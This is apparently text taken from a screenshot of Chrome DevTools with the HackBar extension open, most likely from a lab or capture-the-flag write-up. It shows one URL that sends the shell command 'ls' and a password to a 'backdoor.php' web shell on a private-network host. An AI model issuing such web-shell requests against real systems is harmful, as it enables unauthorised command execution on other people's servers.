 DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.31.63/backdoor.php?cmd=ls&password=iloveyou
Use POST method